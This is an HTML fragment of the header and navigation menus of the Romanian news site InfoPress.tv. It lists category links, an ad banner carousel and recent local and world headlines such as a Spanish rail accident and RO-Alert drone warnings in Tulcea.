<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li id="menu-item-16177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li id="menu-item-17992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li id="menu-item-17995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li id="menu-item-17996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li id="menu-item-17997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li id="menu-item-17999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
</li>
<li id="menu-item-19494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>
<div class="mom_visibility_device device-top-menu-wrap">
<div class="top-menu-holder"><i class="fa-icon-reorder mh-icon"></i></div>
<ul id="menu-top-meniu-1" class="device-top-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>			     </div>
</div> <!--tb left-->
<div class="top-right-content">
<ul class="mom-social-icons">
<li class="twitter"><a target="_blank" class="vector_icon" href="https://twitter.com/InfoPress_Tv"><i class="fa-icon-twitter"></i></a></li>
<li class="facebook"><a target="_blank" class="vector_icon" href="https://www.facebook.com/www.infopress.tv"><i class="fa-icon-facebook "></i></a></li>        
<li class="youtube"><a target="_blank" class="vector_icon" href="https://www.youtube.com/user/Infopressification"><i class="fa-icon-youtube"></i></a></li>
<li class="tumblr"><a target="_blank" class="vector_icon" href="http://infopresstv.tumblr.com/"><i class="fa-icon-tumblr"></i></a></li>
<li class="rss"><a target="_blank" class="vector_icon" href="https://www.infopress.tv/feed/"><i class="fa-icon-rss"></i></a></li>
</ul>
</div> <!--tb right-->
</div>
</div> <!--topbar-->
<header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="inner">
<div class="logo">
<a href="https://www.infopress.tv">
<img src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" alt="InfoPress.Tv Romania" width="150" height="131" />
<img class="mom_retina_logo" src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" width="150" height="131" alt="InfoPress.Tv Romania" />
</a>
</div>
<div class="header-right">
<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-599 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-599 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-599 .adr-next',
prev: '.e3lanat-rotator-id-599 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-599" style="width:728px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9259" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress728x90.png?fit=728%2C90&ssl=1" alt="Reclama Top 2" width="728" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9259" style=" ">
<div class="e3lan-code"><a href="https://www.adydevmedia.com/aff.php?aff=15" target="_blank"><img src="https://www.lumeapresei.ro/uploads/blocks/block_5fc64bcdb9537.jpg" alt="block_5fc65a2a04fb9.jpg"  style="width: 100%; max-width: 100%;"></a></div>	</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div> <!--header right-->
<div class="clear"></div>
</div>
</header>
</div> <!--header wrap-->
<nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-skew nav_shadow_on ">
<div class="navigation-inner">
<div class="inner">
<ul id="menu-meniu-2" class="main-menu mom_visibility_desktop"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9242' data-id='4' data-object='category' data-layout=''><ul id='mn-ul-latest-9242'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/tragedie-feroviara-in-spania-zeci-de-morti-si-raniti/' title='Tragedie feroviară în Spania. Zeci de morți și răniți'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/accident_feroviar.jpg?resize=90%2C60&ssl=1' alt='Tragedie feroviară în Spania. Zeci de morți și răniți' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/tragedie-feroviara-in-spania-zeci-de-morti-si-raniti/' title='Tragedie feroviară în Spania. Zeci de morți și răniți'> Tragedie feroviară în Spania. Zeci de morți și răniți</a><span> - 22 de ore ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=90%2C60&ssl=1' alt='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'> FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui</a><span> - 3 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1' alt='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'> Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri</a><span> - 4 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/ccr-amana-iar-decizia-privind-pensiile-magistratilor/' title='CCR amână iar decizia privind pensiile magistraților'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/ccr.jpg?resize=90%2C60&ssl=1' alt='CCR amână iar decizia privind pensiile magistraților' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/ccr-amana-iar-decizia-privind-pensiile-magistratilor/' title='CCR amână iar decizia privind pensiile magistraților'> CCR amână iar decizia privind pensiile magistraților</a><span> - 4 zile ago</span></div></li></ul><a href='https://www.infopress.tv/cat/stiri/actualitate/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9219' data-id='6' data-object='category' data-layout=''><ul id='mn-ul-latest-9219'></ul><a href='https://www.infopress.tv/cat/stiri/cinema/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9231' data-id='8' data-object='category' data-layout=''><ul id='mn-ul-latest-9231'></ul><a href='https://www.infopress.tv/cat/stiri/cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9243' data-id='10' data-object='category' data-layout=''><ul id='mn-ul-latest-9243'></ul><a href='https://www.infopress.tv/cat/stiri/educatie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9232' data-id='9' data-object='category' data-layout=''><ul id='mn-ul-latest-9232'></ul><a href='https://www.infopress.tv/cat/stiri/economie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9234' data-id='14' data-object='category' data-layout=''><ul id='mn-ul-latest-9234'></ul><a href='https://www.infopress.tv/cat/stiri/medicina/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9235' data-id='16' data-object='category' data-layout=''><ul id='mn-ul-latest-9235'></ul><a href='https://www.infopress.tv/cat/stiri/politica/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9237' data-id='18' data-object='category' data-layout=''><ul id='mn-ul-latest-9237'></ul><a href='https://www.infopress.tv/cat/stiri/social/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9244' data-id='19' data-object='category' data-layout=''><ul id='mn-ul-latest-9244'></ul><a href='https://www.infopress.tv/cat/stiri/sport/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9245' data-id='20' data-object='category' data-layout=''><ul id='mn-ul-latest-9245'></ul><a href='https://www.infopress.tv/cat/stiri/stiri-externe/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9241' data-id='15' data-object='category' data-layout='horz'><ul id='mn-ul-latest-9241'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/coloarea-anului-2026-a-fost-anuntata-oficial/' title='Coloarea anului 2026 a fost anunțată oficial'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/cloud_dancer.png?resize=120%2C76&ssl=1' alt='Coloarea anului 2026 a fost anunțată oficial' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/coloarea-anului-2026-a-fost-anuntata-oficial/' title='Coloarea anului 2026 a fost anunțată oficial'> Coloarea anului 2026 a fost anunțată oficial</a><span>  o lună ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/west-side-christmas-market.jpg?resize=120%2C76&ssl=1' alt='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'> MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET</a><span>  2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/untold_dubai.jpg?resize=120%2C76&ssl=1' alt='UNTOLD Dubai a atras peste 190.000 de participanți ' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '> UNTOLD Dubai a atras peste 190.000 de participanți </a><span>  2 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat//monden/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-17407' data-id='11' data-object='category' data-layout='horz'><ul id='mn-ul-latest-17407'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/romania-are-o-noua-zi-nationala/' title='România are o nouă zi națională'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=120%2C76&ssl=1' alt='România are o nouă zi națională' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/romania-are-o-noua-zi-nationala/' title='România are o nouă zi națională'> România are o nouă zi națională</a><span>  3 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=120%2C76&ssl=1' alt='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'> Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri</a><span>  4 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/' title='Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=120%2C76&ssl=1' alt='Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/' title='Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie'> Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie</a><span>  2 săptămâni ago</span></div></li></ul><a href='https://www.infopress.tv/cat//evenimente/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18011' data-id='9963' data-object='category' data-layout=''><ul id='mn-ul-latest-18011'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/tir_flacari.jpg?resize=90%2C60&ssl=1' alt='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'> FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic</a><span> - 2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/aglomeratie.jpg?resize=90%2C60&ssl=1' alt='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'> Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative</a><span> - 6 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/atac_liverpool.jpeg?resize=90%2C60&ssl=1' alt='VIDEO Incident grav la parada victoriei din Liverpool' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'> VIDEO Incident grav la parada victoriei din Liverpool</a><span> - 8 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/ceata.jpg?resize=90%2C60&ssl=1' alt='Atenție, șoferi! Ceața reduce vizibilitatea în trafic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'> Atenție, șoferi! Ceața reduce vizibilitatea în trafic</a><span> - 12 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/infotrafic/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18866' data-id='10304' data-object='category' data-layout=''><ul id='mn-ul-latest-18866'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=90%2C60&ssl=1' alt='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'> FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui</a><span> - 3 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/alerta-aeriana-de-anul-nou-ro-alert-in-judetul-tulcea/' title='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/f15.jpg?resize=90%2C60&ssl=1' alt='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/alerta-aeriana-de-anul-nou-ro-alert-in-judetul-tulcea/' title='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea'> Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea</a><span> - 3 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/tac-rusesc-cu-drone-asupra-porturilor-ucrainene-de-la-dunare-ro-alert-in-tulcea/' title='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/01/atac_drone.jpg?resize=90%2C60&ssl=1' alt='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/tac-rusesc-cu-drone-asupra-porturilor-ucrainene-de-la-dunare-ro-alert-in-tulcea/' title='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea'> Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea</a><span> - 4 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/bac_isaccea.jpg?resize=90%2C60&ssl=1' alt='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'> Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată</a><span> - 2 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/evenimente-casa-de-cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
